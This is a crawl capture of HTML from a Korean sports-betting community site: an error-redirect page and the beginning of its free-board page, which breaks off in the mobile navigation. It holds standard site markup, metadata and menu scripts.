

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/free/30693?bo_table=free&sop=and&sst=wr_good&sod=desc&sfl=&stx=&sca=&page=1
body_size: 1914
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>오류안내 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
</head>
<body class="responsive is-round">

<script>
alert("글이 존재하지 않습니다.\n\n글이 삭제되었거나 이동된 경우입니다.");
document.location.replace("https://totohill.net/free");
</script>

<noscript>
<div id="validation_check">
    <h1>다음 항목에 오류가 있습니다.</h1>
    <p class="cbg">
        글이 존재하지 않습니다.<br><br>글이 삭제되었거나 이동된 경우입니다.    </p>
        <div class="btn_confirm">
        <a href="https://totohill.net/free">돌아가기</a>
    </div>
    
</div>
</noscript>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/free
body_size: 17125
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta property="og:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:image" content="">
<meta property="og:url" content="https://totohill.net/free">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="twitter:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="name" content="자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta itemprop="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/free">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-List/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "free";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li on">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli on">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
